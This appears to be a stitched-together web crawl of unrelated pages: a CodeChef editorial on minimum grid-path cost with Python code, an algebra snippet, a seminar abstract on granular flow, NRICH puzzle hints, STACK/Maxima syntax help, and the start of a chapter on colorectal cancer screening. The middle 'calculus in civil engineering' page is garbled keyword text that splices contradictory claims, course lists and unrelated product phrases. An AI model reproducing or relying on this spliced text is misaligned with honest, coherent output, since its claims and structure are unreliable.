everybody. E-mail us You are visitor number 3563. Site Design & contents copyright 1997, 1998, 1999, 2000, 2001, 2002, 2003, 2004, 2005, 2006, 2007, 2008, 2009, 2010, 2011, 2012, 2014, 2015 by Walter Shawlee 2 & the ad hoc Godzilla Graphics Group. | 2017-07-25 22:34:26 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.2604484260082245, "perplexity": 11027.912856403274}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2017-30/segments/1500549425407.14/warc/CC-MAIN-20170725222357-20170726002357-00099.warc.gz"} |
https://discuss.codechef.com/t/expstp-editorial/104331 | # EXPSTP - Editorial
Author: Divya Patel
Testers: Nishank Suresh, Tejas Pandey
Editorialist: Nishank Suresh
1310
None
# PROBLEM:
There is an N\times N grid, and Chef wants to move from position (x_1, y_1) to (x_2, y_2) using horizontal and/or vertical moves.
Each lateral step has a cost of 1 if either the starting or ending square lie within the grid, and 0 otherwise.
What is the minimum cost to reach (x_2, y_2) from (x_1, y_1)?
# EXPLANATION:
There are two cases to consider: Chef can either travel fully within the grid, or he can choose to travel outside of it.
Within the grid
Chef needs to make |x_2 - x_1| horizontal steps and |y_2 - y_1| vertical steps to reach (x_2, y_2), so the minimum cost in this case is their sum, i.e,
|x_2-x_1| + |y_2-y_1|
Outside the grid
When choosing to travel outside the grid, Chef’s optimal route is to leave the grid as soon as possible, travel outside of it for some time, then enter it again as close to (x_2, y_2) as possible.
From a point (x, y), the smallest number of moves to reach the border is one out of:
• x (move straight up)
• y (move straight left)
• N+1-x (move straight down)
• N+1-y (move straight right)
In particular, it is the minimum of these four values.
So, the answer in this case is
\min(x_1, y_1, N+1-x_1, N+1-y_1) + \min(x_2, y_2, N+1-x_2, N+1-y_2)
Consider both cases, compute their answers, and take their minimum as the final answer.
# TIME COMPLEXITY:
\mathcal{O}(1) per testcase.
# CODE:
Editorialist's code (Python)
for _ in range(int(input())):
n, x, y, a, b = map(int, input().split())
ans = min(abs(x-a) + abs(y-b), min(x, y, n+1-x, n+1-y) + min(a, b, n+1-a, n+1-b))
print(ans)
1 Like
when counting the cost of traveling outside the grid why doesnt the below
solution works,
res = min(min(x1,y1)+n-max(x2,y2)+1,n-max(x1,y1)+1+min(x2,y2))
where (x1,y1) are the initial point and (x2,y2) are the destination point. | 2023-02-08 08:02:46 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.41155898571014404, "perplexity": 5031.304153573499}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 20, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2023-06/segments/1674764500719.31/warc/CC-MAIN-20230208060523-20230208090523-00457.warc.gz"} |
https://www.gradesaver.com/textbooks/math/algebra/algebra-2-1st-edition/chapter-14-trigonometric-graphs-identities-and-equations-14-5-write-trigonometric-functions-and-models-14-5-exercises-skill-practice-page-944/1 | ## Algebra 2 (1st Edition)
A Sinusoidal function is a function that contains $sine$ and/or $cosine$. Such functions are periodic in nature. | 2021-04-16 18:43:22 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8582534790039062, "perplexity": 783.3846018009536}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-17/segments/1618038088245.37/warc/CC-MAIN-20210416161217-20210416191217-00552.warc.gz"} |
http://kineticvisuals.com/eoir-closures-seszpm/a5dedf-calculus-in-civil-engineering | Course Listings Fall 2021 Required Courses English/Communications English Composition Speech Mathematics MATH 141/Calculus I MATH 142/Calculus II MATH 143/Calculus III MATH 241/Calculus IV MATH 244/Linear Analysis I Physics Without any of these the world would not be the same. One student told me that he used calculus 1 in his civil engineering, but calculus 2 and 3 were a waste of time and he didn't use them or see them in any of his engineering classes. =INTRO TO CALCULUS.pptx - Civil Engineering Mathematic Calculus Dr Nasradeen Ali Khalifa Milad Room NO MA-102-10. The typical curriculum for these programs is academically rigorous, and focuses on enabling you to examine the theoretical foundations of engineering and design topics. It helps provide a method for modeling real-life systems in order to predict behavior. The word "calculus" originates from "rock", as well as suggests a stone formed in a body. It is very important to have a conceptual concept of exactly what calculus is and why it is essential in order to comprehend how calculus works. Calculus is a high-level math required for mechanical engineering technology, but it also lays the ground work for more advanced math courses. This course analyzes the functions of a complex variable and the calculus of residues. Including: rail roads, schools, water, bridges, roads, dams, and air ports. Civil engineers engage in a wide range of activities such as research, design, development, management and the control of engineering systems and their components. Get immediate help for calculus Assignment help & calculus research help. Privacy Policy In four decades of professional engineering practice, I never once needed any calculus. It also covers subjects such as ordinary differential equations, partial differential equations, Bessel and Legendre functions, and the Sturm-Liouville theory. It is the measure of the average change in direction of the curve per unit of arc.Imagine a particle to move along the circle from point 1 to point 2, the higher the number of $\kappa$, the more quickly the particle changes in direction. Calculus was developed in the 17th century by a variety of individuals (Isaac Newton being the very best understood) to fix particular issues in physics. Our calculus online tutors help with calculus tasks & weekly research issues at the college & university level. After completing this course, the students should be able to: Apply the knowledge of differentiation and integration to solve mathematical problems using appropriate, Prepare a presentation/report for assignments / group project. In this course, “Engineering Calculus and Differential Equations,” we will introduce fundamental concepts of single-variable calculus and ordinary differential equations. With calculus, the mathematical description of the physical universe ended up being possible for the very first time and modern-day science was born. Introducing Textbook Solutions. Calculus is frequently divided into 2 areas: Differential Calculus (handling derivatives, e.g. Calculus, at least the concepts developed from calculus, are used all the time in civil engineering. Finding properties of derivatives. Engineering students will need to learn Calculus I, II and III, differential equations and statistics. View the list of majors in the College of Engineering and the math sequences that each require. Cárdenas_Mariel_Integral_indefinida_14.docx, University of the Fraser Valley • MATH 136, 1A+General+Chemistry+Petrucci+10th+Solns+(CHE+102), University of the Fraser Valley • MATH MISC. Math is a core component of every engineering field and is also widely used in research. Solve, Show, Use, Illustrate, Construct, Complete, Examine, Classify, Choose, Interpret, Make, Put together. Calculus Engineering Mathematics GATE 2020 Study Material Guide PDF is useful for students and aspirants preparing for GATE 2020. Calculus Differential Calculus, Integral Calculus, and Multivariable Calculus videos from Khan Academy are mapped below to courses in the Texas A&M Civil Engineering curriculum. This course is a calculus based survey of fluid mechanics, thermodynamics, wave motion, electricity and magnetism appropriate for scientists and engineers. Civil Engineering Civil Engineering is a very broad topic of engineering, we cover any type of infrastructure that you could think of. Civil engineering is a professional engineering discipline that deals with the design, construction, and maintenance of the physical and naturally built environment, including public works such as roads, bridges, canals, dams, airports, sewerage systems, pipelines, structural components of buildings, and railways.. Civil engineering is traditionally broken into a number of sub-disciplines. The videos listed here are an example of some of the useful videos on KhanAcademy.org. Most careers in the field require a bachelor's degree or higher and Columbia State can help you get there with its two year program. Calculus is frequently divided into 2 areas: Differential Calculus (handling derivatives, e.g. Applications of Calculus Math in Civil Engineering, Yicheng, Hubei. volumes and locations). Most civil engineering programs require calculus 1 and calculus 2, while some also require students take calculus 3. We'll explore their applications in different engineering fields. Finding integrals of functions. ... PHYS2203 The first half of a two-semester calculus based physics course for science and engineering majors. WhatsApp. Refund Policy Acquire and apply knowledge of mathematics, science and engineering fundamentals to civil engineering field (K). Eigenvalues and eigenvectors and its applications as deformation, Markov processes as Mass-transit problems, Forecasting of weather and to develop the solution of the system of differential equations for mechanical system/electrical system and civil engineering, especially in public health engineering … Calculus with differential equations is the universal language of engineers. Calculus is a branch of mathematics created in the 17th century by I. Newton and G. W. Leibniz in the middle of debates of continental percentages. Aerospace and Electrical require a few more specialized math classes than others like Mechanical, Civil, Software and Petroleum. Admission Requirements. In engineering, math is used to design and develop new components or products, maintain operating components, model real-life situations for testing and learning purposes, as well as build and maintain structures. I have no idea. Contribute and work in team in assignments / group project. Curvature (symbol, $\kappa$) is the mathematical expression of how much a curve actually curved. Calculus is the mathematical study change. Programs in civil engineering and civil engineering technology include coursework in math, statistics, engineering mechanics and systems, and … (P3, LOD 5, LOD 9, PLO 5). Any time there is an area under some function describing behavior then the integral is … rates of modification and tangents), and Integral Calculus (handling integrals, e.g. Science, Technology and Math Division Civil Engineering. Copyright © 2019 CivilEngineeringAid.xyz Course Hero is not sponsored or endorsed by any college or university. Calculus is the study of the rate of change in functions. I've heard from a few engineering students that you have to take all three calculus's as any engineer, but some engineering majors don't actually use all three. Civil engineering is the design and maintenance of public works such as roads, bridges, water, energy systems, ports, railways, and airports. This preview shows page 1 - 3 out of 6 pages. Physics 2192 will continue to apply physical principles and the laws of physics to work in civil engineering. rates of modification and tangents), and Integral Calculus (handling integrals, e.g. Civil engineering programs stress engineering fundamentals, while also teaching skills that are applicable to various careers in the field, such as graphical, written and oral communication skills. The topics are Chain rule, Partial Derivative, Taylor Polynomials, Critical points of functions, Lagrange multipliers, Vector Calculus, Line Integral, Double Integrals, Laplace Transform, Fourier series. Most engineering schools require three specific courses in calculus. Civil Engineering TTP: A.S. Civil engineers need a bachelor’s degree in civil engineering, in one of its specialties, or in civil engineering technology. Degree Description The Lamar University Bachelor of Science degree in Civil Engineering prepares you for a people-serving profession vital to the world’s economic, political and social well-being. https://work.chron.com/math-skills-needed-become-engineer-7330.html Change, Apply, Produce, Translate, Calculate, Manipulate, Modify, put into practice. Once you have successfully mastered calculus you will have the fundamental skills to properly grasp a majority of science courses, especially physics. Students completing a major in the College of Engineering must complete a sequence of math courses. Sitemap Civil Engineering Mathematic Calculus Dr Nasradeen Ali Khalifa Milad Room NO:- MA-102-10 [email protected] 017-3500064 Learning Outcomes After completing this course, the students should be able to: 1. In fact, some programs devote a significant amount of time to hands-on training in material testing, surveying, manual and computer-aided drafting, … : Create, select and apply appropriate techniques, resources, and modern engineering and IT tools. If you remember your algebra and are fairly excellent at it then calculus is not almost as tough as its credibility expects, the great news is that. volumes and locations). If you are fascinated by how a watch works or how bridges and dams are built, you may find a career in Engineering the perfect fit. The math courses are challenging but students have many resources available to help them. For a limited time, find answers and explanations to over 1.2 million textbook exercises for FREE! Differential Calculus and Integral Calculus are carefully associated as we will see in subsequent pages. To Leibniz we likewise owe the typical notations nowadays utilized in Calculus and the term Calculus itself. Any time there is a rate of change of something then the derivative is an efficient way to characterize it. (A2, LOD 13. Students wanting to declare a major in an engineering discipline must be in good academic standing and must have a "C" (2.0) or better in each of the following courses or their equivalents: MAC 2311C, MAC 2312, PHY 2048C, and CHS 1440 or … While many individuals think that calculus is expected to be a tough mathematics course, many do not have any concept of exactly what it has to do with. Calculus Engineering and Project Management was established on the 16 May 2016, by Peter O’Kennedy. The mission of the Department of Civil and Environmental Engineering (CEE) is to provide human services in a sustainable way, balancing society’s need for long-term infrastructure with environmental health. I had to take years of math, going all the way through differential equations and beyond. The Bachelor of Science in Civil Engineering degree program prepares graduates for entrance into the profession of civil engineering or graduate study. Individuals in ancient times did math with stacks of stones, so a specific technique of calculation in mathematics became referred to as calculus. This positions CEE to play an essential role in solving some of the most pressing problems facing humanity, including concerns about energy and the environment. Is Engineering Math Hard? Basic Use of Calculus in Engineering The basic problems seek to maximize or minimize a quantity (such cost or profit, or a surface area of some object, or the distance a projectile can achieve). Solving differential equations. We are an innovative diverse team, providing our clients with services in all aspects of the Structural and Civil Engineering sectors of the built environment, as well as Contract and Project Management. In all aspects of engineering, when confronted with a problem, one usually defines the problem with a model using mathematical equations describing the relationships of the different aspects of the problem, usually through calculus. Civil engineering curricula will vary from college to college, but below are some of the typical courses a civil engineering student will be required to take: Calculus I, … Calculus has a dedicated team drawing on strengths such as Structural steel design, Concrete design, and Civil … Terms of Use This short article tries to discuss simply what calculus has to do with-- where it originated from and why it is essential. Download PDF 169 likes. Explore the full site to find more! Differential Calculus and Integral Calculus are carefully associated as we will see in subsequent pages. Get step-by-step explanations, verified by experts. Students that have transfer credit for Calculus based courses that are not listed in their intended major math sequence should discuss possible substitutions with their academic advisor. Posted on February 27, 2017 in Computer Science.
Bath Loofah Pronunciation, Purina Pro Plan Sensitive Skin And Stomach Cat Wet Food, Air Blower Pump, Log Cabin Kits Utah Prices, Fisheries Act 2018, Ganjang Gejang Halal, Vegan Brown Rice Risotto, What Motivates You To Apply For This Role Example, Instinct Dog Food Sale, 2020 Smoky Mountain Fall Foliage Forecast, Sunflower Doormat Walmart, | 2021-12-08 04:00:58 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.270027220249176, "perplexity": 1731.9673283385885}, "config": {"markdown_headings": true, "markdown_code": false, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2021-49/segments/1637964363437.15/warc/CC-MAIN-20211208022710-20211208052710-00587.warc.gz"} |
http://www-old.newton.ac.uk/programmes/PFD/seminars/2005080811301.html | # PFD
## Seminar
### Pattern formation in dense granular flow on an inclined plane
Ecke, R (Los Alamos)
Monday 08 August 2005, 11:30-12:30
Seminar Room 1, Newton Institute
#### Abstract
Experimental results are presented for the periodic patterns formed in flowing granular media on a rough planar surface that was steeply inclined at 41.3$^\circ$ with respect to horizontal. The surface height profile was measured using laser deflection and the velocity field was determined simultaneously using particle image velocimetry. We demonstrate that the structure of the local flow making up the stripes has height maxima for fast flowing regions, that the amplitude of the pattern evolves over downstream length scales that are 50-100 times the lateral wave length, and that the thickness at which the flow becomes unstable to the formation of lateral stripes is quite close to the thickness at which the flow does not have an average terminal velocity. | 2016-12-04 12:14:56 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.5249204635620117, "perplexity": 1212.6485063833213}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2016-50/segments/1480698541321.31/warc/CC-MAIN-20161202170901-00134-ip-10-31-129-80.ec2.internal.warc.gz"} |
https://nrich.maths.org/2736/clue | ### Rotating Triangle
What happens to the perimeter of triangle ABC as the two smaller circles change size and roll around inside the bigger circle?
### Pericut
Two semicircle sit on the diameter of a semicircle centre O of twice their radius. Lines through O divide the perimeter into two parts. What can you say about the lengths of these two parts?
### Polycircles
Show that for any triangle it is always possible to construct 3 touching circles with centres at the vertices. Is it possible to construct touching circles centred at the vertices of any polygon?
# Triangles Within Pentagons
##### Stage: 4 Challenge Level:
The diagram shows the groupings of the numbers which is mirrored in the derivation of the formulae.
The rule is generalisable but can you convince us why?
For the last part you need a formula for triangular numbers. Each triangular number is the sum of all the whole numbers so the fifth triangular number is 1+2+3+4+5.
By reversing and adding any group of consecutive numbers to itself you can generate the triangular numbers. The thesuarus might help here.
You might find it helpful to visualise the pentagonal numbers as made from triangular numbers.
Now you should notice that the formula for the pentagon numbers can be written in terms of triangular numbers.
There is a little bit of agebraic substitution necessary to get you to the point where you can show that every pentagonal number is a third of a triangular number.
Is the inverse the case? | 2017-09-21 07:09:14 | {"extraction_info": {"found_math": false, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 0, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8063066601753235, "perplexity": 401.84330308892254}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2017-39/segments/1505818687702.11/warc/CC-MAIN-20170921063415-20170921083415-00270.warc.gz"} |
http://clay6.com/qa/39104/the-variance-of-first-50-even-natural-numbers-is- | # The variance of first 50 even natural numbers is :
$(a)\;437\qquad(b)\;\large\frac{437}{4}\qquad(c)\;\large\frac{833}{4}\qquad(d)\;\normalsize 833$ | 2018-06-25 17:16:54 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 0, "mathjax_asciimath": 0, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.8323025107383728, "perplexity": 557.1814492302241}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-26/segments/1529267868237.89/warc/CC-MAIN-20180625170045-20180625190045-00097.warc.gz"} |
https://abacus.aalto.fi/mod/page/view.php?id=3 | ## Syntax instructions.
In STACK you often need to enter an answer which is an algebraic expression. You should type in your answers using the same syntax as that used in the symbolic mathematics package Maxima.
The syntax is broadly similar to the syntax used for mathematical formulae in graphical calculators, general programming languages such as Java, C and Basic and in spreadsheet programs, so you will find it useful to master it.
For example, to enter $$e^{-t}\sin(3t)$$ you need to type in
e^(-t)*sin(3*t)
STACK tries quite hard to give helpful information about any syntax errors. It might also forgive some errors you make.
## Basic Notation
### Numbers
You should type in numbers without spaces, and use fractions rather than decimals where possible. For example, $$1/4$$ should be entered as 1/4, not as 0.25. Also,
• $$\pi$$ is entered as either pi or %pi,
• $$e$$, the base of the natural logarithms, is entered as either e or %e,
• $$i$$ is entered as either i or %i.
• $$i$$ is also sometimes entered as j if you are an engineer. If in doubt ask your teacher.
• You could also use sqrt(-1), or (-1)^(1/2), being careful with the brackets.
• STACK modifies Maxima's normal input rules so that you don't get caught out with a variable i when you meant %i.
• You can also use scientific notation for large numbers, e.g. $$1000$$ can be entered as 1E+3. Note, however, that in many situations floating point numbers are forbidden.
### Multiplication
Use a star for multiplication. Forgetting this is by far the most common source of syntax errors. For example,
• $$3x$$ should be entered as 3*x.
• $$x(ax+1)(x-1)$$ should be entered as x*(a*x+1)*(x-1).
STACK does sometimes try to insert stars for you where there is no ambiguity, 2x or (x+1)(x-1). This guessing cannot be perfect since traditional mathematical notation is sometimes ambiguous! Compare $$f(x+1)$$ and $$x(t+1)$$.
### Powers
Use a caret (^) for raising something to a power: for example, $$x^2$$ should be entered as x^2. You can get a caret by holding down the SHIFT key and pressing the 6 key on most keyboards. Negative or fractional powers need brackets:
• $$x^{-2}$$ should be entered as x^(-2).
• $$x^{1/3}$$ should be entered as x^(1/3).
### Brackets
Brackets are important to group terms in an expression. This is particularly the case in STACK since we use a one dimensional input rather than traditional written mathematics. Try to consciously develop a sense of when you need brackets and avoid putting in too many.
For example,
$\frac{a+b}{c+d}$
should be entered as (a+b)/(c+d).
If you type a+b/(c+d), then STACK will think that you mean
$a+\frac{b}{c+d}.$
If you type (a+b)/c+d, then STACK will think that you mean
$\frac{a+b}{c}+d.$
If you type a+b/c+d, then STACK will think that you mean
$a+\frac{b}{c}+d.$
Think carefully about the expression a/b/c. What do you think this means? There are two options
$\frac{a}{b}\cdot\frac{1}{c} = \frac{a}{bc}\quad\mbox{or}\quad\frac{a}{\frac{b}{c}}=\frac{ac}{b}.$
Maxima interprets this as $$\frac{a}{bc}$$. If in doubt use brackets.
Note that in this context you should always use ordinary round bracket (like (a+b)), not square or curly ones (like [a+b] or {a+b}).
• {a+b} means a set,
• [a+b] means a list.
### More examples
• $$2^{a+b}$$ should be entered as 2^(a+b)
• $$2 \cos 3x$$ should be entered as 2*cos(3*x)
• $$e^{ax}\sin(bx)$$ should be entered as exp(a*x)*sin(b*x)
• $$(ax^2 + b x + c)^{-1}$$ should be entered as (a*x^2 + b*x + c)^(-1).
## Functions
• Standard functions: Functions, such as $$\sin$$, $$\cos$$, $$\tan$$, $$\exp$$, $$\log$$ and so on can be entered using their usual names. However, the argument must always be enclosed in brackets: $$\sin x$$ should be entered as sin(x), $$\ln 3$$ should be entered as ln(3) and so on.
• Modulus function: The modulus function, sometimes called the absolute value of x, is written as |x| in traditional notation. This must be entered as abs(x).
### Trigonometrical functions
Things to remember:
• STACK uses radians for the angles not degrees!
• The function $$1/\sin(x)$$ must be referred to as csc(x) rather than cosec(x) (or you can just call it 1/sin(x) if you prefer).
• $$\sin^2x$$ should be entered as sin(x)^2 (which is what it really means, after all). Similarly for $$\tan^2(x)$$, $$\sinh^2(x)$$ and so on.
• Recall that $$\sin^{-1}(x)$$ traditionally means the number $$t$$ such that $$\sin(t) = x$$, which is of course completely different from the number $$\sin(x)^{-1} = 1/\sin(x)$$. This traditional notation is really rather unfortunate and is not used by the CAS; instead, $$\sin^{-1}(x)$$ should be entered as asin(x). Similarly, $$\tan^{-1}(x)$$ should be entered as atan(x) and so on.
### Exponentials and Logarithms
• You should always write exp(x). Typing e^x should work in STACK, but gets you into bad habits when using a CAS later!
• Currently in STACK both $$\ln$$ and $$\log$$ are the natural logarithms with base $$e\approx 2.71\cdots$$. Note that both of these start with a lower case l, not a capital I.
• Log to base $$10$$ is entered as lg.
## Matrices
You may be given a grid of boxes to fill in. If not, the teacher may provide a hint as to the correct syntax. Otherwise you will need to use Maxima's notation for entering the matrix.
The matrix:
$\left( \begin{array}{ccc} 1 & 2 & 3 \\ 4 & 5 & 6 \end{array} \right)$
must be entered as matrix([1,2,3],[4,5,6]).
Each row is entered as a list, and these should be the same length. The function matrix is used to indicate this is a matrix and not a "list of lists".
### Equations and Inequalities
Equations can be entered using the equals sign. For example, to enter the equation $$y=x^2-2x+1$$ type y=x^2-2*x+1.
Inequalities can be entered using the greater than and less than signs on the keyboard. Notice that there are four possibilities for you to choose from: < or > or <= or >=. Note there is no space between these symbols, and the equality must come second when it is used, i.e. you cannot use =<.
Sometimes you will need to connect inqualities together as x>1 and x<=5. You must use the logical connectives and and or. "Chained inequalities" such as $$1<x<5$$ are not permitted as input syntax. You should enter this as 1<x and x<5.
## Other notes
• Greek letters can be entered using their English names. For example, enter $$\alpha+\beta$$ as alpha+beta, and $$2\pi$$ as 2*pi.
• Sets: To enter a set such as $$\{1,2,3\}$$ in Maxima you could use the function set(1,2,3), or use curly brackets and type {1,2,3}.
• Lists: can be entered using square brackets. For example, to enter the list 1,2,2,3 type [1,2,2,3].
• Note that you do not need a semicolon at the end, unlike when you are using a CAS directly.
You can also learn about the right syntax by doing tests in practice mode and asking for the solutions; as well as displaying the right answers in ordinary mathematical notation, STACK will tell you how they could be entered. However, there are often several possible ways, and STACK will not always suggest the easiest one. | 2018-11-17 13:31:58 | {"extraction_info": {"found_math": true, "script_math_tex": 0, "script_math_asciimath": 0, "math_annotations": 0, "math_alttext": 0, "mathml": 0, "mathjax_tag": 0, "mathjax_inline_tex": 1, "mathjax_display_tex": 1, "mathjax_asciimath": 1, "img_math": 0, "codecogs_latex": 0, "wp_latex": 0, "mimetex.cgi": 0, "/images/math/codecogs": 0, "mathtex.cgi": 0, "katex": 0, "math-container": 0, "wp-katex-eq": 0, "align": 0, "equation": 0, "x-ck12": 0, "texerror": 0, "math_score": 0.6206117868423462, "perplexity": 963.3365989598234}, "config": {"markdown_headings": true, "markdown_code": true, "boilerplate_config": {"ratio_threshold": 0.18, "absolute_threshold": 10, "end_threshold": 15, "enable": true}, "remove_buttons": true, "remove_image_figures": true, "remove_link_clusters": true, "table_config": {"min_rows": 2, "min_cols": 3, "format": "plain"}, "remove_chinese": true, "remove_edit_buttons": true, "extract_latex": true}, "warc_path": "s3://commoncrawl/crawl-data/CC-MAIN-2018-47/segments/1542039743521.59/warc/CC-MAIN-20181117123417-20181117145417-00086.warc.gz"} |
https://www.intechopen.com/books/colonoscopy-and-colorectal-cancer-screening-future-directions/issues-in-screening-and-surveillance-colonoscopy/ | InTechOpen uses cookies to offer you the best online experience. By continuing to use our site, you agree to our Privacy Policy.
Medicine » Gastroenterology » "Colonoscopy and Colorectal Cancer Screening - Future Directions", book edited by Marco Bustamante, ISBN 978-953-51-0949-5, Published: February 13, 2013 under CC BY 3.0 license. © The Author(s).
# Issues in Screening and Surveillance Colonoscopy
By Anjali Mone, Robert Mocharla, Allison Avery and Fritz Francois
DOI: 10.5772/53111
Article top
# Issues in Screening and Surveillance Colonoscopy
Anjali Mone1, Robert Mocharla1, Allison Avery1 and Fritz Francois1
## 1. Introduction
Colorectal cancer (CRC) is a major cause of morbidity and mortality throughout the world. However timely screening and treatment can dramatically impact outcomes. The association with well-defined precancerous lesions and long asymptomatic period provides the opportunity for effective screening and early treatment of CRC. The current options for CRC screening are strongly anchored in evidence demonstrating utility in reducing morbidity and mortality. This chapter will review the epidemiology of CRC, risk stratification, strategies for screening, as well as factors that threaten achieving health equity through appropriate screening programs.
## 2. Epidemiologic trends in colorectal cancer
Worldwide CRC is the third most common cancer and fourth most common cause of death. Interestingly this disease affects men and women almost equally (Haggar and Boushey, 2009). In the United States CRC is the third most commonly diagnosed cancer and constitutes 10% of new cancers in men and women (Society, 2011). In 2011, there were approximately 141,120 new cases and it is estimated that 143,460 Americans will be diagnosed with colorectal cancer in 2012 (NIH, 2009). Furthermore it is estimated up to 30% of new cases are found in the general population without known risk factors for this disease (Imperiale et al., 2000). Although there are still approximately one million new cases of CRC diagnosed each year, incidence has been steadily declining over the past 15 years (Bresalier, 2009; Ferlay et al., 2010; Kohler et al., 2011). In the United States mortality from CRC has also declined with a 7% decrease in men and 12% decrease in women between 1980 and 1990 (Jemal et al., 2008). Since 1990 decreases in CRC incidence and mortality have been even more substantial, and is largely attributable to improvements in screening rates (Lieberman, 2010), especially the growing use of colonoscopy procedures (Edwards et al., 2010). Nevertheless, important trends remain in the worldwide epidemiology of CRC.
### 2.1. Geographic variations in CRC epidemiology
